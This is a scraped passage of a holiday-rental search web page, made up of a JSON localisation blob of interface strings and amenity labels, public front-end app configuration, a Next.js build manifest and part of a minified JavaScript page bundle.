duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","search-results.pagination.aria-current-page":"Current page, Page","search-results.pagination.aria-page":"Page","search-results.pagination.next":"next","search-results.pagination.previous":"previous","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-controls.filter.aria":"Open filters","search-controls.filter.title":"Filters","search-controls.list.aria":"Back to list view","search-controls.list.title":"Back to list view","search-controls.map.aria":"Map View","search-controls.map.title":"Map","search-layout.close-filters.ariaLabel":"Close filters","search-layout.filters":"Filters","filter.or-more.title":"{number} or more","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","search-results.map.searchFormMapAreaText":"Map area","search-results.property-list.reserve-today":"Book today for only","search-results.property-list.includedExtras":"Price includes","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","search-results.property-card.pdp-url-segment.holidayhome":"holidayhome","search-results.property-card.pdp-url-segment.cottages":"cottages","search-results.property-card.pdp-url-segment.lodges":"accom","search-results.property-card.pdp-url-segment.holiday-parks":"accom","general.more-info":"More info","general.from":"From","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","map.error.heading":"Oops, something went wrong","map.error.text":"We couldn't load the map right now. Please try and refresh the page","placeholder-for-error-msg":"There has been an error","site.guests":"Guests","site.studio":"Studio","site.bedrooms.plural":"Bedrooms","site.bedrooms.singular":"Bedroom","site.bathrooms.plural":"Bathrooms","site.bathrooms.singular":"Bathroom","site.pets.singular":"Pet","site.pets.plural":"Pets","site.pets.allowed":"Allowed","site.up-to":"Up to","site.out-of":"Out of","site.stars":"Stars","nearby.ctaTitle":"Search nearby","nearby.ctaDescription":"Discover properties around you","nearby.destinationField":"Search nearby","nearby.geolocationPermissionWarning":"You must allow your browser location request to view nearby properties.","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","correlationId":"smfe-def3aa26-9616-4cda-bf59a822187e4235","query":{"index":["search"]},"dynamicQuery":false,"isGuestApp":false,"showPhoneIcon":false,"session":null,"bookingRangeValue":"default","appConfig":{"APP_ENV":"prd","APP_NAME":"search-mfe","ASSET_PREFIX":"https://static.age.awaze.com/search-mfe/080d250","ENABLE_CORS_PROXY":false,"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI","publicDirPrefix":"https://static.age.awaze.com/search-mfe/080d250/public","cottages.com":{"useLegacyDestinationSelector":true},"features":{"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"useLegacyDestinationSelector":true},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","newrelic":{"accountId":"900451","agentId":"1430792425","licenseKey":"60ca4489fe","trustKey":"900451"},"PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","tmsId":"GTM-WGJBHL4"}},"__N_SSP":true},"page":"/","query":{"index":["search"]},"buildId":"080d250","assetPrefix":"https://static.age.awaze.com/search-mfe/080d250","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/search-mfe/080d250/_next/static/080d250/_buildManifest.js
body_size: 456
content:
self.__BUILD_MANIFEST=function(e,s){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/sureroute.html",destination:e},{source:"/:index*",destination:s}],fallback:[]},"/":["static/chunks/7d0bf13e-d93980d59dd49104.js","static/chunks/984-bb5f0a367c16ea02.js","static/chunks/989-fcbbb68a650ee38e.js","static/css/a8299b25b6c56479.css","static/chunks/pages/index-def20ec066173834.js"],"/_error":["static/chunks/pages/_error-5a4d9d5b167d61b4.js"],"/sureroute":["static/chunks/pages/sureroute-05df79638f4b5497.js"],sortedPages:[s,"/_app","/_error",e]}}("/sureroute","/"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/pages/index-def20ec066173834.js
body_size: 37605
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{48312:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(11735)}])},1880:function(e,t,n){"use strict";var r,i;n.d(t,{CX:function(){return w},E:function(){return j},FJ:function(){return y},GE:function(){return o},K$:function(){return b},Kp:function(){return u},RS:function(){return g},SH:function(){return P},SL:function(){return p},SW:function(){return _},TL:function(){return x},Tx:function(){return a},UU:function(){return m},Yo:function(){return E},_3:function(){return v},bD:function(){return f},f_:function(){return h},g9:function(){return l},pK:function(){return d},pw:function(){return S},sD:function(){return s},vE:function(){return C},vF:function(){return I},w9:function(){return r},x5:function(){return c}});let a="dd-MM-yyyy",o=3,l="6554",s=7,d="10638",c=12,u=1,p=["2","3","4","5","P"],g={2:"gradetwo",3:"gradethree",4:"gradefour",5:"gradefive"},f="https://image.novasol.com",m="https://img.chooseacottage.co.uk/Property",h=640,v=600,x="https://img.chooseacottage.co.uk/Property/notFoundImage.png",y=16,b="awaze_correlation_id",w="NO_CORRELATION_ID_IN_COOKIE";(i=r||(r={})).AGE_MFE_ACTIVATE_PLACES_API="age_mfe_activate_places_api",i.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS="age_acquisition_autocomplete_google_fallback_methods_hos",i.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV="age_acquisition_autocomplete_google_fallback_methods_nov",i.AGE_COUNTDOWN_BANNER="search_explore_search_pdp_age-2693_uk_jan_2025_sale_banner",i.GD_73_DRIVE_TIME_SEARCH="guest_discovery___gd-73___drive_time_search",i.GD_163_FLEXIDATE_SEARCH_V2="guest_discovery_gd-163_flexidate_search_v2",i.AGE_3003_PDP_SEARCH_ALTERNATIVE_LEAD_IMAGE="search_explore_pdp_search_age-3003_alternative_lead_image",i.APB_4017_WISHLIST_ENTRY_POINTS="guest_engagement_wishlist_v2",i.ONESEARCH_SORT_ORDER_V2="onesearch_sort_order_v2",i.ONESEARCH_POPULAR_FEATURES="onesearch_popular_features",i.SALES_MERCH_PODS="guest_discovery_sales_merchandising_pods",i.GD_PROPERTY_CARD_V2="guest_discovery_v2_property_card",i.NOVASOL_SORT_ORDER="onesearch_novasol_sort_order",i.GD_424_WASNOW_PRICING="guest_discovery_424_was_now_pricing";let E=Object.values(r),_={SHOW_WITH_MEGA_MENU:"show_with_mega_menu",GOOGLE_FALLBACK_AUTOCOMPLETE:"autocomplete_fallback",GOOGLE_FALLBACK_TEXTSEARCH:"textsearch_fallback"},C={PDP_CLICK_THROUGH:"age_search_pdp_click_through",POPULAR_FEATURE_CLICK:"age_search_popular_feature_interaction",FEATURE_CLICK:"age_search_feature_interaction",NO_RESULTS:"age_search_no_results",MAP_CLICK:"age_guest_discovery_map_interaction",NEARBY_PROPERTIES_GEOLOCATION_ACCESS_DENIED:"search_form___near_by_properties___geolocation_access_denied",NEARBY_PROPERTIES_GEOLOCATION_ERROR:"search_form___near_by_properties___geolocation_error",NEARBY_PROPERTIES_SEARCH_FORM_SUBMITTED:"search_form___near_by_properties___search_submitted",SEARCH_FORM_SUBMITTED:"search_form_submitted",MERCH_POD_CLICK:"gd_marketing_banner_click"},S=365,I=28,P=80,j={RECOMMENDED:"recommended",PRICE_ASCENDING:"priceasc",PRICE_DESCENDING:"pricedsc",SLEEPS_ASCENDING:"sleepsasc",SLEEPS_DESCENDING:"sleepsdsc",REVIEWS_DESCENDING:"reviewsdsc",NO_SORT:"nosort"}},11735:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return iJ},default:function(){return i$}});var r,i,a,o,l,s,d=n(7297),c=n(85893),u=n(67294),p=n(39332),g=n(97334),f=n(87379),m=n(19856),h=n(12821),v=n(90964),x=n(23178),y=n(65690),b=n(34869),w=n(39421),E=n(38436),_=n(9016),C=n(26241),S=n(26802),I=n(83225),P=n(46155),j=n(13502),M=n(91734),T=n(187),N=n(1880),k=n(35248);let D=["en","hr","hr-HR","da","da-DK","nl","nl-BE","nl-NL","en-EU","en-GB","en-US","fr","fr-FR","de","de-AT","de-DE","de-CH","it","it-IT","nb","nb-NO","pl","pl-PL","es","es-ES","sv","sv-SE"],A=m.Ryn({days:m.Z_8().min(1),hours:m.Z_8().min(1),minutes:m.Z_8().min(1),seconds:m.Z_8().min(1)}).strict(),O=m.Ryn({primaryTextDefault:m.Z_8().min(1),primaryTextMobile:m.Z_8().min(1),secondaryTextDefault:m.Z_8().min(1),secondaryTextMobile:m.Z_8().min(1),variant:m.KmV(["primary","secondary"]),endDate:m.k4_.datetime({offset:!0}),timeLabelText:A}).strict(),L=m.IMB(m.Z_8().min(1),O).superRefine((e,t)=>{let n=Object.keys(e);for(let r of(0===Object.keys(e).length&&t.addIssue({code:"custom",message:"Each included brand must have at least one locale"}),n))D.includes(r)||t.addIssue({path:[r],code:"custom",message:"Unknown locale '".concat(r,"'. Must be one of: ").concat(D.join(", "))})}),F=m.Ryn({banner_text:m.IMB(m.Z_8().min(1),L).superRefine((e,t)=>{let n=Object.keys(e);for(let r of(0===n.length&&t.addIssue({code:"custom",message:"At least one brand is required"}),n))k.F.includes(r)||t.addIssue({path:[r],code:"custom",message:"Unknown brand '".concat(r,"'. Must be one of: ").concat(k.F.join(", "))})})}),R=(e,t)=>F.superRefine((n,r)=>{if(!n.banner_text[e]){r.addIssue({code:"custom",path:["banner_text"],message:'Required brand "'.concat(e,'" is missing')});return}n.banner_text[e][t]||r.addIssue({code:"custom",path:["banner_text",e],message:'Required locale "'.concat(t,'" is missing for brand "').concat(e,'"')})}),G=e=>{let{brand:t,language:n,optimizelyData:r}=e;if((null==r?void 0:r.decisions)===void 0)return{bannerData:null,error:null,isIn2693BannerExp:!1};let i=(0,j.IM)(r.decisions,N.w9.AGE_COUNTDOWN_BANNER);if("variant_a"!==i)return{bannerData:null,error:null,isIn2693BannerExp:!1};let a=(0,j.ML)(r.decisions,N.w9.AGE_COUNTDOWN_BANNER),o=R(t,n).safeParse(a);if(!o.success)return{bannerData:null,error:o.error,isIn2693BannerExp:!0};let l=o.data.banner_text[t][n];return{bannerData:l,error:null,isIn2693BannerExp:!0}};var B=n(9008),z=n.n(B),Z=n(87666);n(11752),n(27828);let U=(0,u.createContext)({}),V=()=>(0,u.useContext)(U),K=e=>{let t=(0,u.useContext)(U);return"hoseasons"===e||"cottages.com"===e?t[e]:{useLegacyDestinationSelector:!1}},W=e=>{let{config:t,children:n}=e,[r]=(0,u.useState)(t);return(0,c.jsx)(U.Provider,{value:r,children:n})},H=e=>{let{data:t,filterOutValues:n}=e;return t&&"object"==typeof t?Object.entries(t).filter(e=>{let[,t]=e;return!n.includes(t)}).reduce((e,t)=>{let[n,r]=t;return e[n]=r,e},{}):{}},q=e=>{let{accommodationType:t,adults:n,children:r,dates:i,destination:a,destinationId:o,destinationURL:l,duration:s,flexibility:d,infants:c,pets:u}=e,p={destination:a.defaultValue,destinationURL:l.defaultValue,destinationId:o.defaultValue,...n.max>0&&{adult:n.defaultValue},...r.max>0&&{child:r.defaultValue},...c.max>0&&{infant:c.defaultValue},...u.max>0&&{pets:u.defaultValue},start:i.defaultValue,range:Number(d.defaultValue),nights:Number(s.defaultValue),...(null==t?void 0:t.defaultValue)&&{accommodationType:t.defaultValue}};return p};function Y(e,t){return t?"".concat(t,"/public").concat(e):"".concat(e)}function Q(e){let{ASSET_PREFIX:t}=V();return Y(e,t)}function X(e,t,n){void 0!==globalThis.window&&(document.cookie="".concat(e," = ").concat(t,"; path=/; ").concat(n?"expires="+n:""))}function J(e){if(void 0===globalThis.window)return null;let t=RegExp("(^|;) ?"+e+"=([^;]*)(;|$)").exec(document.cookie);return t?t[2]:null}let $=e=>e?[e]:[],ee=e=>{for(let[t,n]of Object.entries(N.RS))if(n===e)return t;return null},et=()=>{if(void 0!==globalThis.window){let e=globalThis.window.location.href;localStorage.setItem("lastSearchData","Search MFE,".concat(e)),localStorage.setItem("lastSearchFeatures",""),X("userSearch",e)}},en=e=>JSON.stringify(e),er=e=>{let t=["agnostic","awaze","cottages.com","dansommer","fincallorca","hoseasons","jamesVillas","novasol"].includes(e);return t},ei=e=>{let{brand:t,pageMetaTitle:n,pageMetaDescription:r}=e;return et(),(0,c.jsxs)(z(),{children:[(0,c.jsx)("title",{children:n}),(0,c.jsx)("meta",{name:"robots",content:"noindex"}),(0,c.jsx)("meta",{name:"description",content:r}),(0,c.jsx)("link",{rel:"preconnect",href:"https://static.age.awaze.com"}),(0,c.jsx)("link",{rel:"preconnect",href:"https://www.googletagmanager.com"}),(0,c.jsx)("link",{rel:"preconnect",href:"https://app.usercentrics.eu"}),(0,c.jsx)("link",{rel:"dns-prefetch",href:"https://app.usercentrics.eu"}),er(t)&&(0,Z._)(t),(0,c.jsx)("link",{rel:"preconnect",href:"https://fonts.gstatic.com"}),(0,c.jsx)("link",{href:"https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500&family=Poppins:wght@600&display=swap&family=Hind:wght@500;600&display=swap",rel:"stylesheet"})]})};var ea=n(56741),eo=n(70406),el=n(40767),es=n(70393);let ed="@media (max-width: ".concat(768,"px)"),ec="@media (min-width: 